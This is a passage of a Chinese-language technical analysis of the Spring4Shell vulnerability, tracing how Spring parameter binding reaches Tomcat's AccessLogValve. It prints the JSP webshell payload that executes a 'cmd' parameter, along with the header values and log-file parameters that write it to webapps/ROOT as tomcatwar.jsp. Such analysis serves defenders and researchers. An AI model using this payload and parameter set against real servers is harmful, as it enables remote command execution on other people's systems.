
module嵌套参数最终通过反射调用java.lang.Class.getModule(),获得返回java.lang.Module实例。
经过第二轮迭代,我们可以得出第二层调用链:
- User.getClass()
- java.lang.Class.getModule()
- java.lang.Module.get???() // 下一轮迭代实现
第三轮迭代
classLoader嵌套参数最终通过反射调用java.lang.Module.getClassLoader(),获得返回org.apache.catalina.loader.ParallelWebappClassLoader实例。
- 经过第三轮迭代,我们可以得出第三层调用链:
- User.getClass()
- java.lang.Class.getModule()
- java.lang.Module.getClassLoader()
- org.apache.catalina.loader.ParallelWebappClassLoader.get???() // 下一轮迭代实现
接着按照上述调试方法,依次调试剩余的递归轮次并观察相应的变量,最终可以得到如下完整的调用链:
- User.getClass()
- java.lang.Class.getModule()
- java.lang.Module.getClassLoader()
- org.apache.catalina.loader.ParallelWebappClassLoader.getResources()
- org.apache.catalina.webresources.StandardRoot.getContext()
- org.apache.catalina.core.StandardContext.getParent()
- org.apache.catalina.core.StandardHost.getPipeline()
- org.apache.catalina.core.StandardPipeline.getFirst()
- org.apache.catalina.valves.AccessLogValve.setPattern()
可以看到,pattern参数最终对应AccessLogValve.setPattern(),即将AccessLogValve的pattern属性设置为:
%{c2}i if(“j”.equals(request.getParameter(“pwd”))){ java.io.InputStream in = %{c1}i.getRuntime().exec(request.getParameter(“cmd”)).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } %{suffix}i
也就是access_log的文件内容格式。
我们再来看pattern参数值,除了常规的Java代码外,还夹杂了三个特殊片段。通过翻阅AccessLogValve的父类AbstractAccessLogValve的源码,可以找到相关的文档:

即通过AccessLogValve输出的日志中可以通过形如%{param}i等形式直接引用HTTP请求和响应中的内容。
结合poc.py中headers变量内容:
headers = {“suffix”:”%>//“,
“c1”:”Runtime”,
“c2”:”<%”,
“DNT”:”1”,
“Content-Type”:”application/x-www-form-urlencoded”
}
最终可以得到AccessLogValve输出的日志实际内容如下(已格式化):
<%
if(“j”.equals(request.getParameter(“pwd”))){
java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter(“cmd”)).getInputStream();
int a = -1;
byte[] b = new byte[2048];
while((a=in.read(b))!=-1){
out.println(new String(b));
}
}
%>//
很明显,这是一个JSP webshell。
这个webshell输出到了哪儿?名称是什么?能被直接访问和正常解析执行吗?我们接下来看其余的参数。
2、suffix参数
- 参数名:class.module.classLoader.resources.context.parent.pipeline.first.suffix
- 参数值:.jsp
按照pattern参数相同的调试方法,suffix参数最终将AccessLogValve.suffix设置为.jsp,即access_log的文件名后缀。
3、directory参数
- 参数名:class.module.classLoader.resources.context.parent.pipeline.first.directory
- 参数值:webapps/ROOT
按照pattern参数相同的调试方法,directory参数最终将AccessLogValve.directory设置为webapps/ROOT,即access_log的文件输出目录。
这里提下webapps/ROOT目录,该目录为Tomcat Web应用根目录。部署到目录下的Web应用,可以直接通过http://localhost:8080/根目录访问。
4、prefix参数
- 参数名:class.module.classLoader.resources.context.parent.pipeline.first.prefix
- 参数值:tomcatwar
按照pattern参数相同的调试方法,prefix参数最终将AccessLogValve.prefix设置为tomcatwar,即access_log的文件名前缀。
5、fileDateFormat参数
- 参数名:class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat
- 参数值:空
按照pattern参数相同的调试方法,fileDateFormat参数最终将AccessLogValve.fileDateFormat设置为空,即access_log的文件名不包含日期。
6、总结
概括一下以上过程:
通过请求传入的参数,利用SpringMVC参数绑定机制(任意类成员变量注册机制),(通过反射,跨类)控制了Tomcat AccessLogValve的属性,让Tomcat在webapps/ROOT目录输出定制的“访问日志”tomcatwar.jsp,该“访问日志”实际上为一个JSP webshell。
漏洞利用关键点
1、关键点一:Web应用部署方式
从java.lang.Module到org.apache.catalina.loader.ParallelWebappClassLoader,是将调用链转移到Tomcat,并最终利用AccessLogValve输出webshell的关键。
ParallelWebappClassLoader在Web应用以war包部署到Tomcat中时使用到。
现在很大部分公司会使用SpringBoot可执行jar包的方式运行Web应用,在这种方式下,我们看下classLoader嵌套参数被解析。使用SpringBoot可执行jar包的方式运行,classLoader嵌套参数被解析为org.springframework.boot.loader.LaunchedURLClassLoader,查看其源码,没有getResources()方法。
这就是为什么本漏洞利用条件之一,Web应用部署方式需要是Tomcat war包部署。
2、关键点二:JDK版本
在AbstractNestablePropertyAccessor nestedPa = this.getNestedPropertyAccessor(nestedProperty);调用的过程中,实际上Spring做了一道防御。
Spring使用org.springframework.beans.CachedIntrospectionResults缓存并返回Java Bean中可以被BeanWrapperImpl使用的PropertyDescriptor。
在CachedIntrospectionResults()方法中,

该行的意思是:当Bean的类型为java.lang.Class时,不返回classLoader和protectionDomain的PropertyDescriptor。
Spring在构建嵌套参数的调用链时,会根据CachedIntrospectionResults缓存的PropertyDescriptor进行构建。不返回,也就意味着class.classLoader…这种嵌套参数走不通,即形如下方的调用链:
- Foo.getClass()
- java.lang.Class.getClassLoader()
- BarClassLoader.getBaz()
- ……
这在JDK<=1.8都是有效的。但是在JDK 1.9之后,Java为了支持模块化,在java.lang.Class中增加了module属性和对应的getModule()方法,自然就能通过如下调用链绕过判断:
- Foo.getClass()
- java.lang.Class.getModule() // 绕过
- java.lang.Module.getClassLoader()
- BarClassLoader.getBaz()
- ……
这就是为什么本漏洞利用条件之二,JDK>=1.9。
参考链接:
https://www.cnblogs.com/szrs/p/15187233.html
https://blog.csdn.net/fengchao2016/article/details/83023725
https://github.com/BobTheShoplifter/Spring4Shell-POC/blob/0c557e85ba903c7ad6f50c0306f6c8271736c35e/poc.py
https://www.anquanke.com/post/id/272149
